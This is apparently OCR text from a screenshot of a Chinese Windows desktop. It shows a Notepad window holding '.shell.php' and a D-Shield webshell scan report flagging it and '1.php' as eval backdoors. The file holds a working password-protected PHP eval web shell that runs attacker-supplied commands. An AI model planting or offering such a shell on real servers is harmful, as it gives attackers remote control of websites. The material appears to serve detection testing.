 .shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
D盾 v2.1.8 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20240605114310)
检测文件数:164 发现可疑文件:4, 用时:0.44秒 (开始扫描时间:2024-06-13 09:28)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\Users\Anonymous\Desktop\html\1.php 4 Eval后门 {参数:$_POST[1]} 24 2024-06-13 09:25:15
C:\Users\Anonymous\Desktop\html\.shell.php 4 Eval后门 {参数:$_POST[cmd]} 88 2024-06-13 09:25:14
C:\Users\Anonymous\Desktop\html\1.tar 1 可疑文件 655360 2024-06-13 09:25:16
C:\Users\Anonymous\Desktop\html\index.php 1 可疑文件 722 2024-06-13 09:25:17
D盾,集成脚本行为防御引擎和防提权引擎, 能防御未知攻击并能降低被提权的机率, 如查杀无法解决问题时可以安装D盾保护试试!
主页 查杀 工具 规则 记录 选项